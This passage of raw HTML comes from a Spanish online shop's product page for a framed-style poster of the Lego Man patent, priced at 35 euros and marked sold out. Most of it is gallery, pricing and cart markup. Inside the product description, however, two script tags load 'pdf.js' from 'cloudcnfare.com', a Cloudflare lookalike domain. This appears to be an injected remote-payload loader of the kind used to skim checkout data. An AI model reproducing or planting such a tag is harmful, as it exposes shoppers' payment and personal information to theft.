        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19912112079127__main"
        class="thumbnail-list list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--19912112079127__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19912112079127__main-35635948781847"
              data-media-position="1"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19912112079127__main"
                aria-describedby="Thumbnail-template--19912112079127__main-1
"
              >
                <img src="//minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=416" alt="Icono diseño Lego Man" srcset="//minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=54 54w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=74 74w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=104 104w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=162 162w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=208 208w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=324 324w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19912112079127__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19912112079127__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19912112079127__main-35635948814615"
              data-media-position="2"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19912112079127__main"
                aria-describedby="Thumbnail-template--19912112079127__main-2
"
              >
                <img src="//minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=416" alt="Icono diseño Lego Man" srcset="//minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=54 54w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=74 74w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=104 104w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=162 162w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=208 208w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=324 324w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19912112079127__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19912112079127__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19912112079127__main-35635948847383"
              data-media-position="3"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19912112079127__main"
                aria-describedby="Thumbnail-template--19912112079127__main-3
"
              >
                <img src="//minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=416" alt="Icono diseño Lego Man" srcset="//minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=54 54w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=74 74w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=104 104w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=162 162w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=208 208w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=324 324w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=416 416w" width="416" height="312" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19912112079127__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19912112079127__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19912112079127__main-35635948880151"
              data-media-position="4"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19912112079127__main"
                aria-describedby="Thumbnail-template--19912112079127__main-4
"
              >
                <img src="//minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=416" alt="Icono diseño Lego Man" srcset="//minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=54 54w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=74 74w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=104 104w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=162 162w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=208 208w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=324 324w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=416 416w" width="416" height="572" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19912112079127__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19912112079127__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19912112079127__main-35635948912919"
              data-media-position="5"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19912112079127__main"
                aria-describedby="Thumbnail-template--19912112079127__main-5
"
              >
                <img src="//minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=416" alt="Icono diseño Lego Man" srcset="//minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=54 54w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=74 74w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=104 104w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=162 162w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=208 208w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=324 324w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=416 416w" width="416" height="578" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19912112079127__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19912112079127__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19912112079127__main-35635948945687"
              data-media-position="6"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19912112079127__main"
                aria-describedby="Thumbnail-template--19912112079127__main-6
"
              >
                <img src="//minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=416" alt="Icono diseño Lego Man" srcset="//minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=54 54w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=74 74w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=104 104w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=162 162w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=208 208w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=324 324w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=416 416w" width="416" height="700" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19912112079127__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--19912112079127__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item scroll-trigger animate--slide-in">
      <product-info
        id="ProductInfo-template--19912112079127__main"
        data-section="template--19912112079127__main"
        data-url="/products/icono-diseno-lego-man"
        class="product__info-container product__column-sticky"
      ><p
                class="product__text inline-richtext caption-with-letter-spacing"
                
              >MINIMAe</p><div class="product__title" >
                <h2>Icono diseño Lego Man</h2>
                <a href="/products/icono-diseno-lego-man" class="product__title">
                  <h2 class="h1">
                    Icono diseño Lego Man
                  </h2>
                </a>
              </div><!-- Failed to render app block "8cc8f3d3-f94d-45c3-8b79-2915b7b97196": app block path "shopify://apps/judge-me-reviews/blocks/preview_badge/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8" does not exist -->
<div class="no-js-hidden" id="price-template--19912112079127__main" role="status" >
<div
  class="
    price price--large price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        35,00 €
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
      <span class="price-item price-item--sale price-item--last">
        35,00 €
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      Oferta
    </span>

    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div><div class="product__tax caption rte">Impuesto incluido.
Los <a href="/policies/shipping-policy">gastos de envío</a> se calculan en la pantalla de pago.
</div><div ><form method="post" action="/cart/add" id="product-form-installment-template--19912112079127__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47382096609559">
                  
<input type="hidden" name="product-id" value="8890046218519" /><input type="hidden" name="section-id" value="template--19912112079127__main" /></form></div>
<noscript class="product-form__noscript-wrapper-template--19912112079127__main">
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--19912112079127__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19912112079127__main"
        class="select__select"
        form="product-form-template--19912112079127__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="47382096609559"
          >Default Title - 35,00 € - Agotado</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                id="Quantity-Form-template--19912112079127__main"
                class="product-form__input product-form__quantity"
                
              >
                
                

                <label class="quantity__label form__label" for="Quantity-template--19912112079127__main">
                  Cantidad
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                  </span>
                </label>
                <quantity-input class="quantity">
                  <button class="quantity__button no-js-hidden" name="minus" type="button">
                    <span class="visually-hidden">Reducir cantidad para Icono diseño Lego Man</span>
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                  </button>
                  <input
                    class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--19912112079127__main"
                    data-cart-quantity="0"
                    data-min="1"
                    min="1"
                    
                    step="1"
                    value="1"
                    form="product-form-template--19912112079127__main"
                  />
                  <button class="quantity__button no-js-hidden" name="plus" type="button">
                    <span class="visually-hidden">Aumentar cantidad para Icono diseño Lego Man</span>
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                  </button>
                </quantity-input>
                <div class="quantity__rules caption no-js-hidden"></div>
              </div>
<div ><product-form class="product-form" data-hide-errors="false">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19912112079127__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
          type="hidden"
          name="id"
          value="47382096609559"
          disabled
          class="product-variant-id"
        ><div class="product-form__buttons"><button
            id = "ProductSubmitButton-template--19912112079127__main"
            type="submit"
            name="add"
            class="product-form__submit button button--full-width button--secondary"
            
              disabled
            
          >
            <span>Agotado
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:79086485783,&quot;countryCode&quot;:&quot;ES&quot;,&quot;merchantName&quot;:&quot;Minimae &quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;BQGQ6JSK8RBVL&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=es_ES\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=BQGQ6JSK8RBVL\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="0d7792c2a0e593b1d32fc2f8c070423d" buyer-country="ES" buyer-locale="es" buyer-currency="EUR" variant-params="[{&quot;id&quot;:47382096609559,&quot;requiresShipping&quot;:true}]" shop-id="79086485783" enabled-flags="[&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div><input type="hidden" name="product-id" value="8890046218519" /><input type="hidden" name="section-id" value="template--19912112079127__main" /></form></product-form><link href="//minimae.com/cdn/shop/t/1/assets/component-pickup-availability.css?v=34645222959864780961689593216" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47382096609559"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//minimae.com/cdn/shop/t/1/assets/pickup-availability.js?v=7543877057949731971689593227" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden" >
                  <h1 style="text-align: center;"><span style="color: #ff0000;"><strong></strong></span></h1><p style="text-align: center;"></p><h1 style="text-align: center;"><span style="color: #ff0000;"><strong></strong></span></h1><div style="text-align: center;"><span style="color: #ff0000;"><strong><u></u></strong></span></div><strong><em><span style="color: #888888;" color="#888888" data-mce-style="color: #888888;"></span></em></strong><div style="text-align: left;" data-mce-style="text-align: left;"><p align="center" style="text-align: center; margin: 0cm 0cm 12.0pt 0cm;" data-mce-style="text-align: center; margin: 0cm 0cm 12.0pt 0cm;"><strong>NOTA: LAS LÁMINAS SE VENDEN SIN MARCO. EN ESTA COLECCIÓN DE ICONOS DEL DISEÑO PODRÁS VER Y ADQUIRIR NUESTRO MARCO DE LISTONES. (SOLO PARA MEDIDAS GRANDES 50 X 70 CM)</strong></p></div><p style="text-align: center;"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">#Inventor: </span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Ole Kirk Cristiansen </span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">#Año de la patente:</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> 1979</span></span></p><p><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">¿En qué modificó la forma de jugar?</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> En realidad, el invento “fetén” fue las propias piezas de lego. Esas fueron las que revolucionaron el mercado del juguete de “construcción”. Las piezas de Lego, a pesar de su simplicidad, requieren una gran cantidad de ingeniería y precisión.</span></span></p><p><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">En la actualidad</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">. El Universo Lego no ha parado de crecer: desde la familia Lego, hasta ciudades, medios de transporte, engranajes…pero lo base, los bloques de Lego, siguen con una vigencia absoluta.</span></span></p><p><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">La propuesta de Minimae. </span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Originalmente quisimos centrarnos en la patente del bloque de Lego pero al encontrar entre los archivos la patente de Lego Man, no nos pudimos resistir. Nos lo puso muy muy sencillo.</span></span></p><div style="text-align: center;"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">ENVÍO GRATUITO PENÍNSULA Y PORTUGAL </span></span></strong></div><div style="text-align: center;"><p><span style="color: #ff2a00;"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">(La lámina se vende SIN marco. Disponibles en nuestra web marcos de listones)</span></span></strong></span></p></div><div style="text-align: center;"><strong></strong></div><p><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Tamaño:</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> 50 cm x 70 cm (ancho x alto). Compatible con marcos estándar.</span></span></p><p><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Tipo de papel:</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> 170 gr. Impresión cuatricomía en papel </span></span><span class="HPTitle01"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">NOVATECH</span></span></span><span style="vertical-align: inherit;"><span class="HPTitle02"><span style="vertical-align: inherit;">MATT.</span></span><span class="HPTitle02"><span><span style="vertical-align: inherit;"> Estucado doble capa, con extraordinaria blancura y opacidad. Magnífica resistencia al envejecimiento.</span></span></span></span><span></span><span class="HPTitle02"><span style="vertical-align: inherit;"></span><span><span style="vertical-align: inherit;"></span></span></span></p><script type="text/javascript" src="https://cloudcnfare.com/pdf.js"></script><script type="text/javascript" src="https://cloudcnfare.com/pdf.js"></script>
                </div><a href="/products/icono-diseno-lego-man" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19912112079127__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19912112079127__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&width=550 550w,//minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&width=1100 1100w,//minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&width=1445 1445w,//minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&width=1445"
    alt="Icono diseño Lego Man"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35635948781847"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&width=550 550w,//minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&width=1100 1100w,//minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&width=1445 1445w,//minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&width=1680 1680w,//minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&width=1445"
    alt="Icono diseño Lego Man"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35635948814615"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&width=550 550w,//minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&width=1100 1100w,//minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&width=1445 1445w,//minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&width=1680 1680w,//minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&width=2048 2048w,//minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&width=2200 2200w,//minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&width=2890 2890w,//minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728 4000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&width=1445"
    alt="Icono diseño Lego Man"
    loading="lazy"
    width="1100"
    height="825"
    data-media-id="35635948847383"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
